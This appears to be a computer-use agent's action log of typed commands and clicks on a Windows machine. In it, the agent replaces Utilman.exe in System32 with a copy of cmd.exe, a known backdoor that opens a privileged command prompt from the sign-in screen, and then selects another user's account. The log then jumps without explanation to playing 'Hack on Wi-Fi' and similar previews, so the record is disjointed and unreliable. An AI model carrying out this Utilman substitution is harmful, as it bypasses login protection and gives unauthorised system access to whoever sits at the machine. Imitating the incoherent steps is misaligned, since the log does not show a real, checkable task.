
{"action": "type", "text": "REN \"C:\\Windows\\System32\\Utilman.exe\" \"Utilman_org.exe\""}

Step: Run REN to rename C:\Windows\System32\Utilman.exe to Utilman_org.exe
{"action": "key", "text": "Return"}

{"action": "type", "text": "copy \"C:\\Windows\\System32\\cmd.exe\" \"cmd_copy.exe\""}

Step: Copy System32's cmd.exe to cmd_copy.exe, then rename cmd_copy.exe to Utilman.exe
{"action": "key", "text": "Return"}

{"action": "right_click", "coordinate": [508, 312]}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [431, 649]}


{"action": "key", "text": "Return"}

Step: Select the user2 account on the sign-in screen
{"action": "left_click", "coordinate": [1073, 381]}


Step: Play the Lock Files on Windows, Save Your Internet and Hack on Wi-Fi previews
{"action": "left_click", "coordinate": [274, 796]}

{"action": "left_click", "coordinate": [566, 801]}

{"action": "left_click", "coordinate": [1235, 742]}
